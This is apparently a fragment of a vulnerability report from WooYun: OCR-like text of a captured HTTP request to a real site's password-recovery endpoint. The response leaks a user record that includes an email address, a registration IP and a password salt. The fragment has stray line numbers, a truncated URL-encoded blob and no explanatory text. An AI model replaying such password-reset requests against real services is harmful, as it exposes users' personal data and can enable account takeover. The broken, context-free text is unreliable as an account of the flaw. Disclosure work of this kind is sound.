 Method Details Information
POST http://i.ptbus.com/uc_api/sendEmail_findpassword text/html
200 OK 23 b
C%22email%22%3A%22fuck%40ptbus.com%22%2C%22myid%22%3A%22%22%2C%22myidkey%22%3A%22%22%2C%22regip%22%3A%22123.118.6.172%22%2C%22regdate%22%
3A%221305912339%22%2C%22lastloginip%22%3A%220%22%2C%22lastlogintime%22%3A%220%22%2C%22salt%22%3A%223a564f%22%2C%22secques%22%3A%22%22%2C%
22phone%22%3A%22%22%7D
13 Connection: keep-alive
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 email=fuckptbus&e_time=1449329841&key=d3d8d1b02e399c16c9df465e9dd8fdc2
www.wooyun.org